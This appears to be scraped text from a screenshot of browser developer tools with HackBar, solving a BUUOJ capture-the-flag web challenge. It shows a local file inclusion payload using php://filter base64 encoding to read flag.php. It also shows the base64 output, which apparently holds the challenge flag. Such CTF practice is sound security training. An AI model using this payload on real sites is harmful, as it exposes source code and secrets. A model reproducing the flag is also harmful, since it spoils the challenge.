 PD9waHAKZWNobyAiQ2FuIHlvdSBmaW5kIG91dCB0aGUgZmxhZz8iOwovL2ZsYWd7NmI5ZGE4YzctYTA0My00ZDU2LThkZmMtOGQ0ZWQ5YjU5ZjE2fQo=
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://4d47a1be-e400-4b16-9714-285a8830c177.node4.buuoj.cn:81/?file=php://filter/convert.base64-encode/resource=flag.php
Split URL
Execute